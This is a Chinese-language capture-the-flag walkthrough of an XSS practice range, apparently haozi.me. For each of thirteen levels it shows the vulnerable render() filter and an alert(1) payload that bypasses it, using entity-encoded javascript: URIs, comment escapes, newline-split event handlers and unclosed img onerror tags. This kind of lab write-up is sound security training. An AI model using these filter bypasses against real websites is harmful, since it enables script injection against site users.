靶场地址alert(1)
1、第一关


输入在文本框里面,我们闭合前面的标签,中间的内容我们就可以随意写了

2、第二关
逃逸value的属性即可,这里使用点击事件触发xss

3、第三关


看代码,使用了正则表达式,去掉了所有的括号字符
/[()]/g是一个正则表达式,表示匹配字符串中包含的括号字符"()"。在正则表达式中,方括号[]表示字符集合,其中列出的字符表示需要匹配的字符。因此[()]表示匹配任何一个括号字符,即左括号"("或右括号")"。而后面的g标志表示全局匹配,即匹配整个字符串中的所有符合条件的部分,而不是只匹配第一个。
function render (input) {
const stripBracketsRe = /[()]/g
input = input.replace(stripBracketsRe, '')
return input
}尝试编码绕过,但是因为在JavaScript里面不会解码,因此编码绕过失败
(1)a标签
我们使用a标签,里面使用编码却可以绕过,为啥?因为编码有顺序
在href里面,先是解析url编码,然后html实体编码,最后是JavaScript编码。所以在里面先被html实体编码解析过了,括号已经生成了
<a href="javascript:alert(1)">test</a>
(2)iframe标签
既然html在JavaScript前面,那么具有url编码的iframe标签也可以进行
<iframe src="javascript:alert(1)">test</iframe>4、第四关
和上一关payload一样,只是增加了个反引号过滤罢了
5、第五关

让我们逃逸注释符
function render (input) {
input = input.replace(/-->/g, '😂')
return '<!-- ' + input + ' -->'
}--!><script>alert(1)</script>上面这种可以闭合

6、第六关

源码过滤了以auto或on开头并且结尾是=的字符串,替换成_了,我们可以使用换行来分开这串字符串
function render (input) {
input = input.replace(/auto|on.*=|>/ig, '_')
return `<input value=1 ${input} type="text">`
}payload
onclick
=alert(1)

7、第七关
源码过滤了html的常用标签符号,当我们尝试<>,就会过滤掉,因此绕过方法是使用单标签不完全闭合。
function render (input) {
const stripTagsRe = /<\/?[^>]+>/gi
input = input.replace(stripTagsRe, '')
return `<article>${input}</article>`
}<img src=x onerror="alert(1)"

8、第八关
正则过滤了</script>,和前面一关很像,直接换行过滤即可
</style
>
<script>alert(1)</script>
<style>


9、第九关

https://www.segmentfault.com"></script><script>alert(1)</script>//
https://www.segmentfault.com.haozi.me/j.js

10、0x0A
URL重定向
https://www.segmentfault.com.haozi.me/j.js
11、0x0B
源码将输入的转成大写了,JavaScript肯定不行了,但是HTML不区分大小写,符号和数字也不会,那就用编码呗
function render (input) {
input = input.toUpperCase()
return `<h1>${input}</h1>`
}<img src="" onerror="alert(1)">
12、0x0C
和上一关payload一样,编码绕过大写即可

13、0x0D
这一关过滤了< " '而且前面还有注释,我们使用换行绕过//,使用-->注释掉
alert(1)
-->
